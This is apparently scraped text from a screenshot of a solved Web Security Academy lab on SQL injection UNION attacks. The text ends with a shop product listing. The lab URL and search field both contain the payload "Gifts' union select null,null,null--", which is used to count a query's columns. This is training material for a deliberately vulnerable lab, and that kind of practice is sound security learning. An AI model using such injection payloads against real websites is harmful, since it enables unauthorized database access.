 https://0a7500050494e2a5a2a7856d001300db.web-security-academy.net/filter?category=Gifts' union select null,null,null--
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,null,null--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
Conversation Controlling Lemon $20.23 View details
High-End Gift Wrapping $62.73 View details
Couple's Umbrella $43.71 View details
Snow Delivered To Your Door $46.60 View details